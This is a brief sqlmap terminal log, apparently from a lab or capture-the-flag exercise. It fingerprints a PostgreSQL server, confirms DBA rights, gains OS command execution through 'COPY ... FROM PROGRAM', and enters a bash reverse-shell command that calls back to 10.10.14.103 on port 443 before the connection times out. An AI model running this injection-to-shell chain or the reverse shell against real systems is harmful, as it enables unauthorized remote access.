 [10:51:29] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[10:51:29] [INFO] fingerprinting the back-end DBMS operating system
[10:51:29] [WARNING] reflective value(s) found and filtering out
[10:51:31] [INFO] the back-end DBMS operating system is Linux
[10:51:31] [INFO] testing if current user is DBA
[10:51:33] [INFO] retrieved: '1'
[10:51:33] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[10:51:33] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> bash -c "bash -i >& /dev/tcp/10.10.14.103/443 0>&1"
do you want to retrieve the command standard output? [Y/n/a] Y
[10:52:43] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[10:54:13] [CRITICAL] connection timed out to the target URL
[10:54:13] [WARNING] your sqlmap version is outdated
[*] ending @ 10:54:13 /2023-02-02/